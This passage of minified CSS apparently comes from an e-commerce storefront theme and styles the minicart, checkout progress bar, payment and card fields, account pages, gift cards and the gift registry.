.items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-24px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:20px 0 0;padding:7px 15px;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:none;color:#fff}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col 